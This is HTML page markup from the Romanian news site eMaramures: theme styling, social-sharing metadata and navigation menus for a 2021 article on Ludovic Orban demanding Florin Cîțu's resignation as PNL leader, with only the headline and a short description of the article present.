.jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Orban îi cere demisia lui Cîțu de la șefia PNL: I-aș cere demisia și lui Iohannis, dar degeaba"/>
  <meta property="og:url" content="https://www.emaramures.ro/orban-ii-cere-demisia-lui-citu-de-la-sefia-pnl-i-as-cere-demisia-si-lui-iohannis-dar-degeaba/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Deputatul PNL Ludovic Orban i-a cerut miercuri demisia lui Florin Cîțu de la șefia PNL. El a spus că i-ar cere demisia și președintelui Klaus Iohannis, dar ar fi în zadar.

”Ambiția bolnavă de a controla numirile procurorilor și de a impune la șefia PNL un om care nu mai are nicio șansă să fie pre"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2021/03/ludovic-orban.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2021/03/ludovic-orban.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2021/03/ludovic-orban.jpg"/>
  <meta property="article:published_time" content="2021-10-20T14:05:43+03:00"/>
  <meta property="article:modified_time" content="2021-10-20T16:05:02+03:00" />
  <meta property="og:updated_time" content="2021-10-20T16:05:02+03:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Politică"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Orban îi cere demisia lui Cîțu de la șefia PNL: I-aș cere demisia și lui Iohannis, dar degeaba"/>
  <meta itemprop="headline" content="Orban îi cere demisia lui Cîțu de la șefia PNL: I-aș cere demisia și lui Iohannis, dar degeaba"/>
  <meta itemprop="description" content="Deputatul PNL Ludovic Orban i-a cerut miercuri demisia lui Florin Cîțu de la șefia PNL. El a spus că i-ar cere demisia și președintelui Klaus Iohannis, dar ar fi în zadar.

”Ambiția bolnavă de a controla numirile procurorilor și de a impune la șefia PNL un om care nu mai are nicio șansă să fie pre"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2021/03/ludovic-orban.jpg"/>
  <meta itemprop="datePublished" content="2021-10-20"/>
  <meta itemprop="dateModified" content="2021-10-20T16:05:02+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Orban îi cere demisia lui Cîțu de la șefia PNL: I-aș cere demisia și lui Iohannis, dar degeaba"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/orban-ii-cere-demisia-lui-citu-de-la-sefia-pnl-i-as-cere-demisia-si-lui-iohannis-dar-degeaba/"/>
  <meta name="twitter:description" content="Deputatul PNL Ludovic Orban i-a cerut miercuri demisia lui Florin Cîțu de la șefia PNL. El a spus că i-ar cere demisia și președintelui Klaus Iohannis, dar ar fi în zadar.

”Ambiția bolnavă de a controla numirile procurorilor și de a impune la șefia PNL un om care nu mai are nicio șansă să fie pre"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2021/03/ludovic-orban.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-443081 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
